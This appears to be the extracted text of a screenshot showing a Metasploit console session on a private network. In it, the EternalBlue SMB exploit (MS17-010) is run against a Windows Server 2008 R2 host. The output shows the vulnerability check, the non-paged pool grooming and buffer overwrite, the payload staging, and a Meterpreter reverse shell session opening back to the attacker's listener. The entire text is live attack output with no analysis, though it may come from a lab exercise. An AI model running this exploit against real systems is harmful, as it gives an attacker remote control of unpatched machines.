 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] 192.168.1.35:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.35:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.35:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.35:445 - The target is vulnerable.
[*] 192.168.1.35:445 - Connecting to target for exploitation.
[+] 192.168.1.35:445 - Connection established for exploitation.
[+] 192.168.1.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.35:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.35:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.35:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.35:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.35:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.35:445 - Starting non-paged pool grooming
[+] 192.168.1.35:445 - Sending SMBv2 buffers
[+] 192.168.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.35:445 - Sending final SMBv2 buffers.
[*] 192.168.1.35:445 - Sending last fragment of exploit packet!
[*] 192.168.1.35:445 - Receiving response from exploit packet
[+] 192.168.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.35:445 - Sending egg to corrupted connection.
[*] 192.168.1.35:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.35
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.44:4444 → 192.168.1.35:49350) at 2024-04-06 16:45:51 +0200
meterpreter >